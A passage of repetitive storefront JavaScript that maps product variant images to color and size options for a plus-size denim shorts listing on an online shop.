    variantImage =  variant.featured_image.src.split('?')[0].replace(/http(s)?:/,'');
    variantImages[variantImage] = variantImages[variantImage] || {};
    

    
    

    if (typeof variantImages[variantImage]["option-0"] === 'undefined') {
      variantImages[variantImage]["option-0"] = "Dark blue";
    }
    else {
      var oldValue = variantImages[variantImage]["option-0"];
      if ( oldValue !== null && oldValue !== "Dark blue" )  {
          variantImages[variantImage]["option-0"] = null;
          }
          }
          

    
    

    if (typeof variantImages[variantImage]["option-1"] === 'undefined') {
      variantImages[variantImage]["option-1"] = "S";
    }
    else {
      var oldValue = variantImages[variantImage]["option-1"];
      if ( oldValue !== null && oldValue !== "S" )  {
          variantImages[variantImage]["option-1"] = null;
          }
          }
          
          }
          productOptions.push(variant);
      
  variant = {"id":34342678954043,"title":"Dark blue \/ M","option1":"Dark blue","option2":"M","option3":null,"sku":"C9067-Dark_blue-M","requires_shipping":true,"taxable":true,"featured_image":{"id":17161913892923,"product_id":5077623537723,"position":12,"created_at":"2020-12-03T14:37:35+06:00","updated_at":"2020-12-03T14:37:35+06:00","alt":null,"width":640,"height":561,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455297082_73441e02-3a47-439f-b9d7-44fdbd133875.jpg?v=1606984655","variant_ids":[34342678954043]},"available":true,"name":"Women Plus Size Short Jeans - Dark blue \/ M","public_title":"Dark blue \/ M","options":["Dark blue","M"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334413459515,"position":12,"preview_image":{"aspect_ratio":1.141,"height":561,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455297082_73441e02-3a47-439f-b9d7-44fdbd133875.jpg?v=1606984655"}},"requires_selling_plan":false,"selling_plan_allocations":[]};
  if ( typeof variant.featured_image !== 'undefined' && variant.featured_image !== null ) {
    variantImage =  variant.featured_image.src.split('?')[0].replace(/http(s)?:/,'');
    variantImages[variantImage] = variantImages[variantImage] || {};
    

    
    

    if (typeof variantImages[variantImage]["option-0"] === 'undefined') {
      variantImages[variantImage]["option-0"] = "Dark blue";
    }
    else {
      var oldValue = variantImages[variantImage]["option-0"];
      if ( oldValue !== null && oldValue !== "Dark blue" )  {
          variantImages[variantImage]["option-0"] = null;
          }
          }
          

    
    

    if (typeof variantImages[variantImage]["option-1"] === 'undefined') {
      variantImages[variantImage]["option-1"] = "M";
    }
    else {
      var oldValue = variantImages[variantImage]["option-1"];
      if ( oldValue !== null && oldValue !== "M" )  {
          variantImages[variantImage]["option-1"] = null;
          }
          }
          
          }
          productOptions.push(variant);
      
  variant = {"id":34342678986811,"title":"Dark blue \/ L","option1":"Dark blue","option2":"L","option3":null,"sku":"C9067-Dark_blue-L","requires_shipping":true,"taxable":true,"featured_image":{"id":17161913925691,"product_id":5077623537723,"position":13,"created_at":"2020-12-03T14:37:35+06:00","updated_at":"2020-12-03T14:37:35+06:00","alt":null,"width":640,"height":561,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455256141_08578b76-fa4c-4c52-ac7a-5c341d7ba32a.jpg?v=1606984655","variant_ids":[34342678986811]},"available":true,"name":"Women Plus Size Short Jeans - Dark blue \/ L","public_title":"Dark blue \/ L","options":["Dark blue","L"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334413492283,"position":13,"preview_image":{"aspect_ratio":1.141,"height":561,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455256141_08578b76-fa4c-4c52-ac7a-5c341d7ba32a.jpg?v=1606984655"}},"requires_selling_plan":false,"selling_plan_allocations":[]};
  if ( typeof variant.featured_image !== 'undefined' && variant.featured_image !== null ) {
    variantImage =  variant.featured_image.src.split('?')[0].replace(/http(s)?:/,'');
    variantImages[variantImage] = variantImages[variantImage] || {};
    

    
    

    if (typeof variantImages[variantImage]["option-0"] === 'undefined') {
      variantImages[variantImage]["option-0"] = "Dark blue";
    }
    else {
      var oldValue = variantImages[variantImage]["option-0"];
      if ( oldValue !== null && oldValue !== "Dark blue" )  {
          variantImages[variantImage]["option-0"] = null;
          }
          }
          

    
    

    if (typeof variantImages[variantImage]["option-1"] === 'undefined') {
      variantImages[variantImage]["option-1"] = "L";
    }
    else {
      var oldValue = variantImages[variantImage]["option-1"];
      if ( oldValue !== null && oldValue !== "L" )  {
          variantImages[variantImage]["option-1"] = null;
          }
          }
          
          }
          productOptions.push(variant);
      
  variant = {"id":34342679019579,"title":"Dark blue \/ XL","option1":"Dark blue","option2":"XL","option3":null,"sku":"C9067-Dark_blue-XL","requires_shipping":true,"taxable":true,"featured_image":{"id":17161913958459,"product_id":5077623537723,"position":14,"created_at":"2020-12-03T14:37:35+06:00","updated_at":"2020-12-03T14:37:35+06:00","alt":null,"width":640,"height":561,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455280731_8d25ac31-9f97-4efe-84aa-32fd3d395750.jpg?v=1606984655","variant_ids":[34342679019579]},"available":true,"name":"Women Plus Size Short Jeans - Dark blue \/ XL","public_title":"Dark blue \/ XL","options":["Dark blue","XL"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334413525051,"position":14,"preview_image":{"aspect_ratio":1.141,"height":561,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455280731_8d25ac31-9f97-4efe-84aa-32fd3d395750.jpg?v=1606984655"}},"requires_selling_plan":false,"selling_plan_allocations":[]};
  if ( typeof variant.featured_image !== 'undefined' && variant.featured_image !== null ) {
    variantImage =  variant.featured_image.src.split('?')[0].replace(/http(s)?:/,'');
    variantImages[variantImage] = variantImages[variantImage] || {};
    

    
    

    if (typeof variantImages[variantImage]["option-0"] === 'undefined') {
      variantImages[variantImage]["option-0"] = "Dark blue";
    }
    else {
      var oldValue = variantImages[variantImage]["option-0"];
      if ( oldValue !== null && oldValue !== "Dark blue" )  {
          variantImages[variantImage]["option-0"] = null;
          }
          }
          

    
    

    if (typeof variantImages[variantImage]["option-1"] === 'undefined') {
      variantImages[variantImage]["option-1"] = "XL";
    }
    else {
      var oldValue = variantImages[variantImage]["option-1"];
      if ( oldValue !== null && oldValue !== "XL" )  {
          variantImages[variantImage]["option-1"] = null;
          }
          }
          
          }
          productOptions.push(variant);
      
  variant = {"id":34342679052347,"title":"Dark blue \/ XXL","option1":"Dark blue","option2":"XXL","option3":null,"sku":"C9067-Dark_blue-XXL","requires_shipping":true,"taxable":true,"featured_image":{"id":17161913991227,"product_id":5077623537723,"position":15,"created_at":"2020-12-03T14:37:35+06:00","updated_at":"2020-12-03T14:37:35+06:00","alt":null,"width":640,"height":561,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455288754_6b2ee912-ab94-4152-b6ae-d03f01dfb17e.jpg?v=1606984655","variant_ids":[34342679052347]},"available":true,"name":"Women Plus Size Short Jeans - Dark blue \/ XXL","public_title":"Dark blue \/ XXL","options":["Dark blue","XXL"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334413557819,"position":15,"preview_image":{"aspect_ratio":1.141,"height":561,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455288754_6b2ee912-ab94-4152-b6ae-d03f01dfb17e.jpg?v=1606984655"}},"requires_selling_plan":false,"selling_plan_allocations":[]};
  if ( typeof variant.featured_image !== 'undefined' && variant.featured_image !== null ) {
    variantImage =  variant.featured_image.src.split('?')[0].replace(/http(s)?:/,'');
    variantImages[variantImage] = variantImages[variantImage] || {};
    

    
    

    if (typeof variantImages[variantImage]["option-0"] === 'undefined') {
      variantImages[variantImage]["option-0"] = "Dark blue";
    }
    else {
      var oldValue = variantImages[variantImage]["option-0"];
      if ( oldValue !== null && oldValue !== "Dark blue" )  {
          variantImages[variantImage]["option-0"] = null;
          }
          }
          

    
    

    if (typeof variantImages[variantImage]["option-1"] === 'undefined') {
      variantImages[variantImage]["option-1"] = "XXL";
    }
    else {
      var oldValue = variantImages[variantImage]["option-1"];
      if ( oldValue !== null && oldValue !== "XXL" )  {
          variantImages[variantImage]["option-1"] = null;
          }
          }
          
          }
          productOptions.push(variant);
      
  variant = {"id":34342679085115,"title":"Dark blue \/ XXXL","option1":"Dark blue","option2":"XXXL","option3":null,"sku":"C9067-Dark_blue-XXXL","requires_shipping":true,"taxable":true,"featured_image":{"id":17161914023995,"product_id":5077623537723,"position":16,"created_at":"2020-12-03T14:37:35+06:00","updated_at":"2020-12-03T14:37:35+06:00","alt":null,"width":640,"height":561,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455272887_f68037cd-d5e4-4f09-83ea-a968a0af0dfd.jpg?v=1606984655","variant_ids":[34342679085115]},"available":true,"name":"Women Plus Size Short Jeans - Dark blue \/ XXXL","public_title":"Dark blue \/ XXXL","options":["Dark blue","XXXL"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334413590587,"position":16,"preview_image":{"aspect_ratio":1.141,"height":561,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455272887_f68037cd-d5e4-4f09-83ea-a968a0af0dfd.jpg?v=1606984655"}},"requires_selling_plan":false,"selling_plan_allocations":[]};
  if ( typeof variant.featured_image !== 'undefined' && variant.featured_image !== null ) {
    variantImage =  variant.featured_image.src.split('?')[0].replace(/http(s)?:/,'');
    variantImages[variantImage] = variantImages[variantImage] || {};
    

    
    

    if (typeof variantImages[variantImage]["option-0"] === 'undefined') {
      variantImages[variantImage]["option-0"] = "Dark blue";
    }
    else {
      var oldValue = variantImages[variantImage]["option-0"];
      if ( oldValue !== null && oldValue !== "Dark blue" )  {
          variantImages[variantImage]["option-0"] = null;
          }
          }
          

    
    

    if (typeof variantImages[variantImage]["option-1"] === 'undefined') {
      variantImages[variantImage]["option-1"] = "XXXL";
    }
    else {
      var oldValue = variantImages[variantImage]["option-1"];
      if ( oldValue !== null && oldValue !== "XXXL" )  {
          variantImages[variantImage]["option-1"] = null;
          }
          }
          
          }
          productOptions.push(variant);
      
  variant = {"id":34342679117883,"title":"Blue \/ S","option1":"Blue","option2":"S","option3":null,"sku":"C9067-Blue-S","requires_shipping":true,"taxable":true,"featured_image":{"id":17161914056763,"product_id":5077623537723,"position":17,"created_at":"2020-12-03T14:37:35+06:00","updated_at":"2020-12-03T14:37:35+06:00","alt":null,"width":640,"height":597,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455396548_298229ab-6320-484e-932c-4e5451c5866d.jpg?v=1606984655","variant_ids":[34342679117883]},"available":true,"name":"Women Plus Size Short Jeans - Blue \/ S","public_title":"Blue \/ S","options":["Blue","S"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334413623355,"position":17,"preview_image":{"aspect_ratio":1.072,"height":597,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455396548_298229ab-6320-484e-932c-4e5451c5866d.jpg?v=1606984655"}},"requires_selling_plan":false,"selling_plan_allocations":[]};
  if ( typeof variant.featured_image !== 'undefined' && variant.featured_image !== null ) {
    variantImage =  variant.featured_image.src.split('?')[0].replace(/http(s)?:/,'');
    variantImages[variantImage] = variantImages[variantImage] || {};
    

    
    

    if (typeof variantImages[variantImage]["option-0"] === 'undefined') {
      variantImages[variantImage]["option-0"] = "Blue";
    }
    else {
      var oldValue = variantImages[variantImage]["option-0"];
      if ( oldValue !== null && oldValue !== "Blue" )  {
          variantImages[variantImage]["option-0"] = null;
          }
          }
          

    
    

    if (typeof variantImages[variantImage]["option-1"] === 'undefined') {
      variantImages[variantImage]["option-1"] = "S";
    }
    else {
      var oldValue = variantImages[variantImage]["option-1"];
      if ( oldValue !== null && oldValue !== "S" )  {
          variantImages[variantImage]["option-1"] = null;
          }
          }
          
          }
          productOptions.push(variant);
      
  variant = {"id":34342679150651,"title":"Blue \/ M","option1":"Blue","option2":"M","option3":null,"sku":"C9067-Blue-M","requires_shipping":true,"taxable":true,"featured_image":{"id":17161914089531,"product_id":5077623537723,"position":18,"created_at":"2020-12-03T14:37:35+06:00","updated_at":"2020-12-03T14:37:35+06:00","alt":null,"width":640,"height":597,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455390926_6837c413-4306-4503-8cd3-1408e8680b44.jpg?v=1606984655","variant_ids":[34342679150651]},"available":true,"name":"Women Plus Size Short Jeans - Blue \/ M","public_title":"Blue \/ M","options":["Blue","M"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334413656123,"position":18,"preview_image":{"aspect_ratio":1.072,"height":597,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455390926_6837c413-4306-4503-8cd3-1408e8680b44.jpg?v=1606984655"}},"requires_selling_plan":false,"selling_plan_allocations":[]};
  if ( typeof variant.featured_image !== 'undefined' && variant.featured_image !== null ) {
    variantImage =  variant.featured_image.src.split('?')[0].replace(/http(s)?:/,'');
    variantImages[variantImage] = variantImages[variantImage] || {};
    

    
    

    if (typeof variantImages[variantImage]["option-0"] === 'undefined') {
      variantImages[variantImage]["option-0"] = "Blue";
    }
    else {
      var oldValue = variantImages[variantImage]["option-0"];
      if ( oldValue !== null && oldValue !== "Blue" )  {
          variantImages[variantImage]["option-0"] = null;
          }
          }
          

    
    

    if (typeof variantImages[variantImage]["option-1"] === 'undefined') {
      variantImages[variantImage]["option-1"] = "M";
    }
    else {
      var oldValue = variantImages[variantImage]["option-1"];
      if ( oldValue !== null && oldValue !== "M" )  {
          variantImages[variantImage]["option-1"] = null;
          }
          }
          
          }
          productOptions.push(variant);
      
  variant = {"id":34342679183419,"title":"Blue \/ L","option1":"Blue","option2":"L","option3":null,"sku":"C9067-Blue-L","requires_shipping":true,"taxable":true,"featured_image":{"id":17161914122299,"product_id":5077623537723,"position":19,"created_at":"2020-12-03T14:37:35+06:00","updated_at":"2020-12-03T14:37:35+06:00","alt":null,"width":640,"height":597,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455383917_73ad3c3f-d3ae-4a19-ab96-407f60531545.jpg?v=1606984655","variant_ids":[34342679183419]},"available":true,"name":"Women Plus Size Short Jeans - Blue \/ L","public_title":"Blue \/ L","options":["Blue","L"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334413688891,"position":19,"preview_image":{"aspect_ratio":1.072,"height":597,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455383917_73ad3c3f-d3ae-4a19-ab96-407f60531545.jpg?v=1606984655"}},"requires_selling_plan":false,"selling_plan_allocations":[]};
  if ( typeof variant.featured_image !== 'undefined' && variant.featured_image !== null ) {
    variantImage =  variant.featured_image.src.split('?')[0].replace(/http(s)?:/,'');
    variantImages[variantImage] = variantImages[variantImage] || {};
    

    
    

    if (typeof variantImages[variantImage]["option-0"] === 'undefined') {
      variantImages[variantImage]["option-0"] = "Blue";
    }
    else {
      var oldValue = variantImages[variantImage]["option-0"];
      if ( oldValue !== null && oldValue !== "Blue" )  {
          variantImages[variantImage]["option-0"] = null;
          }
          }
          

    
    

    if (typeof variantImages[variantImage]["option-1"] === 'undefined') {
      variantImages[variantImage]["option-1"] = "L";
    }
    else {
      var oldValue = variantImages[variantImage]["option-1"];
      if ( oldValue !== null && oldValue !== "L" )  {
          variantImages[variantImage]["option-1"] = null;
          }
          }
          
          }
          productOptions.push(variant);
      
  variant = {"id":34342679216187,"title":"Blue \/ XL","option1":"Blue","option2":"XL","option3":null,"sku":"C9067-Blue-XL","requires_shipping":true,"taxable":true,"featured_image":{"id":17161914155067,"product_id":5077623537723,"position":20,"created_at":"2020-12-03T14:37:36+06:00","updated_at":"2020-12-03T14:37:36+06:00","alt":null,"width":640,"height":597,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455375887_4b17b26e-a3dd-4996-811e-b1ef4d2f0c99.jpg?v=1606984656","variant_ids":[34342679216187]},"available":true,"name":"Women Plus Size Short Jeans - Blue \/ XL","public_title":"Blue \/ XL","options":["Blue","XL"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334413721659,"position":20,"preview_image":{"aspect_ratio":1.072,"height":597,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455375887_4b17b26e-a3dd-4996-811e-b1ef4d2f0c99.jpg?v=1606984656"}},"requires_selling_plan":false,"selling_plan_allocations":[]};
  if ( typeof variant.featured_image !== 'undefined' && variant.featured_image !== null ) {
    variantImage =  variant.featured_image.src.split('?')[0].replace(/http(s)?:/,'');
    variantImages[variantImage] = variantImages[variantImage] || {};
    

    
    

    if (typeof variantImages[variantImage]["option-0"] === 'undefined') {
      variantImages[variantImage]["option-0"] = "Blue";
    }
    else {
      var oldValue = variantImages[variantImage]["option-0"];
      if ( oldValue !== null && oldValue !== "Blue" )  {
          variantImages[variantImage]["option-0"] = null;
          }
          }
          

    
    

    if (typeof variantImages[variantImage]["option-1"] === 'undefined') {
      variantImages[variantImage]["option-1"] = "XL";
    }
    else {
      var oldValue = variantImages[variantImage]["option-1"];
      if ( oldValue !== null && oldValue !== "XL" )  {
          variantImages[variantImage]["option-1"] = null;
          }
          }
          
          }
          productOptions.push(variant);
      
  variant = {"id":34342679248955,"title":"Blue \/ XXL","option1":"Blue","option2":"XXL","option3":null,"sku":"C9067-Blue-XXL","requires_shipping":true,"taxable":true,"featured_image":{"id":17161914187835,"product_id":5077623537723,"position":21,"created_at":"2020-12-03T14:37:36+06:00","updated_at":"2020-12-03T14:37:36+06:00","alt":null,"width":640,"height":597,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455367457_d99095b0-e980-4c4c-a56c-947cba5f0415.jpg?v=1606984656","variant_ids":[34342679248955]},"available":true,"name":"Women Plus Size Short Jeans - Blue \/ XXL","public_title":"Blue \/ XXL","options":["Blue","XXL"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334413754427,"position":21,"preview_image":{"aspect_ratio":1.072,"height":597,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455367457_d99095b0-e980-4c4c-a56c-947cba5f0415.jpg?v=1606984656"}},"requires_selling_plan":false,"selling_plan_allocations":[]};
  if ( typeof variant.featured_image !== 'undefined' && variant.featured_image !== null ) {
    variantImage =  variant.featured_image.src.split('?')[0].replace(/http(s)?:/,'');
    variantImages[variantImage] = variantImages[variantImage] || {};
    

    
    

    if (typeof variantImages[variantImage]["option-0"] === 'undefined') {
      variantImages[variantImage]["option-0"] = "Blue";
    }
    else {
      var oldValue = variantImages[variantImage]["option-0"];
      if ( oldValue !== null && oldValue !== "Blue" )  {
          variantImages[variantImage]["option-0"] = null;
          }
          }
          

    
    

    if (typeof variantImages[variantImage]["option-1"] === 'undefined') {
      variantImages[variantImage]["option-1"] = "XXL";
    }
    else {
      var oldValue = variantImages[variantImage]["option-1"];
      if ( oldValue !== null && oldValue !== "XXL" )  {
          variantImages[variantImage]["option-1"] = null;
          }
          }
          
          }
          productOptions.push(variant);
      
  variant = {"id":34342679281723,"title":"Blue \/ XXXL","option1":"Blue","option2":"XXXL","option3":null,"sku":"C9067-Blue-XXXL","requires_shipping":true,"taxable":true,"featured_image":{"id":17161914220603,"product_id":5077623537723,"position":22,"created_at":"2020-12-03T14:37:36+06:00","updated_at":"2020-12-03T14:37:36+06:00","alt":null,"width":640,"height":597,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455356819_15b2247e-a958-432f-89fc-dcdb443d622e.jpg?v=1606984656","variant_ids":[34342679281723]},"available":true,"name":"Women Plus Size Short Jeans - Blue \/ XXXL","public_title":"Blue \/ XXXL","options":["Blue","XXXL"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334413787195,"position":22,"preview_image":{"aspect_ratio":1.072,"height":597,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455356819_15b2247e-a958-432f-89fc-dcdb443d622e.jpg?v=1606984656"}},"requires_selling_plan":false,"selling_plan_allocations":[]};
  if ( typeof variant.featured_image !== 'undefined' && variant.featured_image !== null ) {
    variantImage =  variant.featured_image.src.split('?')[0].replace(/http(s)?:/,'');
    variantImages[variantImage] = variantImages[variantImage] || {};
    

    
    

    if (typeof variantImages[variantImage]["option-0"] === 'undefined') {
      variantImages[variantImage]["option-0"] = "Blue";
    }
    else {
      var oldValue = variantImages[variantImage]["option-0"];
      if ( oldValue !== null && oldValue !== "Blue" )  {
          variantImages[variantImage]["option-0"] = null;
          }
          }
          

    
    

    if (typeof variantImages[variantImage]["option-1"] === 'undefined') {
      variantImages[variantImage]["option-1"] = "XXXL";
    }
    else {
      var oldValue = variantImages[variantImage]["option-1"];
      if ( oldValue !== null && oldValue !== "XXXL" )  {
          variantImages[variantImage]["option-1"] = null;
          }
          }
          
          }
          productOptions.push(variant);
      
  variant = {"id":34342679314491,"title":"Gray \/ S","option1":"Gray","option2":"S","option3":null,"sku":"C9067-Gray-S","requires_shipping":true,"taxable":true,"featured_image":{"id":17161914253371,"product_id":5077623537723,"position":23,"created_at":"2020-12-03T14:37:36+06:00","updated_at":"2020-12-03T14:37:36+06:00","alt":null,"width":640,"height":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455586721_653504a9-d691-42b6-ac43-7903a871dc92.jpg?v=1606984656","variant_ids":[34342679314491]},"available":true,"name":"Women Plus Size Short Jeans - Gray \/ S","public_title":"Gray \/ S","options":["Gray","S"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334413819963,"position":23,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455586721_653504a9-d691-42b6-ac43-7903a871dc92.jpg?v=1606984656"}},"requires_selling_plan":false,"selling_plan_allocations":[]};
  if ( typeof variant.featured_image !== 'undefined' && variant.featured_image !== null ) {
    variantImage =  variant.featured_image.src.split('?')[0].replace(/http(s)?:/,'');
    variantImages[variantImage] = variantImages[variantImage] || {};
    

    
    

    if (typeof variantImages[variantImage]["option-0"] === 'undefined') {
      variantImages[variantImage]["option-0"] = "Gray";
    }
    else {
      var oldValue = variantImages[variantImage]["option-0"];
      if ( oldValue !== null && oldValue !== "Gray" )  {
          variantImages[variantImage]["option-0"] = null;
          }
          }
          

    
    

    if (typeof variantImages[variantImage]["option-1"] === 'undefined') {
      variantImages[variantImage]["option-1"] = "S";
    }
    else {
      var oldValue = variantImages[variantImage]["option-1"];
      if ( oldValue !== null && oldValue !== "S" )  {
          variantImages[variantImage]["option-1"] = null;
          }
          }
          
          }
          productOptions.push(variant);
      
  variant = {"id":34342679347259,"title":"Gray \/ M","option1":"Gray","option2":"M","option3":null,"sku":"C9067-Gray-M","requires_shipping":true,"taxable":true,"featured_image":{"id":17161914286139,"product_id":5077623537723,"position":24,"created_at":"2020-12-03T14:37:36+06:00","updated_at":"2020-12-03T14:37:36+06:00","alt":null,"width":640,"height":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455605612_e961ac7b-7a25-457e-b804-f1fa79942f2b.jpg?v=1606984656","variant_ids":[34342679347259]},"available":true,"name":"Women Plus Size Short Jeans - Gray \/ M","public_title":"Gray \/ M","options":["Gray","M"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334413852731,"position":24,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455605612_e961ac7b-7a25-457e-b804-f1fa79942f2b.jpg?v=1606984656"}},"requires_selling_plan":false,"selling_plan_allocations":[]};
  if ( typeof variant.featured_image !== 'undefined' && variant.featured_image !== null ) {
    variantImage =  variant.featured_image.src.split('?')[0].replace(/http(s)?:/,'');
    variantImages[variantImage] = variantImages[variantImage] || {};
    

    
    

    if (typeof variantImages[variantImage]["option-0"] === 'undefined') {
      variantImages[variantImage]["option-0"] = "Gray";
    }
    else {
      var oldValue = variantImages[variantImage]["option-0"];
      if ( oldValue !== null && oldValue !== "Gray" )  {
          variantImages[variantImage]["option-0"] = null;
          }
          }
          

    
    

    if (typeof variantImages[variantImage]["option-1"] === 'undefined') {
      variantImages[variantImage]["option-1"] = "M";
    }
    else {
      var oldValue = variantImages[variantImage]["option-1"];
      if ( oldValue !== null && oldValue !== "M" )  {
          variantImages[variantImage]["option-1"] = null;
          }
          }
          
          }
          productOptions.push(variant);
      
  variant = {"id":34342679380027,"title":"Gray \/ L","option1":"Gray","option2":"L","option3":null,"sku":"C9067-Gray-L","requires_shipping":true,"taxable":true,"featured_image":{"id":17161914318907,"product_id":5077623537723,"position":25,"created_at":"2020-12-03T14:37:36+06:00","updated_at":"2020-12-03T14:37:36+06:00","alt":null,"width":640,"height":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455613426_90bc0fb5-e8b9-42f0-9b25-d2042ad894f4.jpg?v=1606984656","variant_ids":[34342679380027]},"available":true,"name":"Women Plus Size Short Jeans - Gray \/ L","public_title":"Gray \/ L","options":["Gray","L"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334413885499,"position":25,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455613426_90bc0fb5-e8b9-42f0-9b25-d2042ad894f4.jpg?v=1606984656"}},"requires_selling_plan":false,"selling_plan_allocations":[]};
  if ( typeof variant.featured_image !== 'undefined' && variant.featured_image !== null ) {
    variantImage =  variant.featured_image.src.split('?')[0].replace(/http(s)?:/,'');
    variantImages[variantImage] = variantImages[variantImage] || {};
    

    
    

    if (typeof variantImages[variantImage]["option-0"] === 'undefined') {
      variantImages[variantImage]["option-0"] = "Gray";
    }
    else {
      var oldValue = variantImages[variantImage]["option-0"];
      if ( oldValue !== null && oldValue !== "Gray" )  {
          variantImages[variantImage]["option-0"] = null;
          }
          }
          

    
    

